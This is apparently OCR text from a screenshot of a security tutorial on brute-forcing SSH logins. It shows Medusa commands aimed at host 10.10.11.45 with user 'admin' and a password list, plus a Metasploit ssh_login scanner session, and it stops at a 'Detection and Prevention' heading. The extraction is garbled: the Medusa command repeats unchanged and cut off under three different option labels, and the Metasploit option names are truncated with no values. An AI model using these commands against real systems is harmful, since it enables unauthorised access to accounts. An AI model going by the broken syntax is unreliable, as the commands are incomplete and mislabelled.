
# Threading control
medusa
 -h
 10.10.11.45
 -u
 admin
 -P
 passwords.txt
 -M
# Verbose mode
medusa
 -h
 10.10.11.45
 -u
 admin
 -P
 passwords.txt
 -M
# Stop on first success
medusa
 -h
 10.10.11.45
 -u
 admin
 -P
 passwords.txt
 -M
Metasploit SSH Login Scanner
msfconsole
msf6
 >
 use
 auxiliary/scanner/ssh/ssh_login
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 set
 RHOSTS
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 set
 USERNA
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 set
 PASS_F
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 set
 STOP_O
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 set
 VERBOS
msf6
 auxiliary
(
scanner/ssh/ssh_login
) 
>
 run
Brute-Force Detection and Prevention